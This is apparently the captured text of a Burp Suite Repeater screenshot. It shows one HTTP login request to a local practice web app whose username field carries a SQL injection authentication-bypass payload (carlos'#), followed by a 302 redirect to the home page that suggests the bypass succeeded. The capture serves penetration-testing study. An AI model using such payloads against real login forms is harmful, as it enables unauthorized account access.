 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × +
Send Cancel < > Follow redirection
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /web_pen_v1/login/process HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/web_pen_v1/login
12 Cookie: PHPSESSID=k9l0ljhr5u7uj5rs0q5e59j8iu
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=carlos'#&password=12312313123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 16 Mar 2025 01:25:31 GMT
3 Server: Apache/2.4.62 (Win64) OpenSSL/3.0.15 PHP/8.3.16
4 X-Powered-By: PHP/8.3.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: http://localhost/web_pen_v1/home
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
411 bytes | 1,008 millis
Event log (2) All issues (28)
Memory: 193.7MB
Search
E
8:27 AM
3/16/2025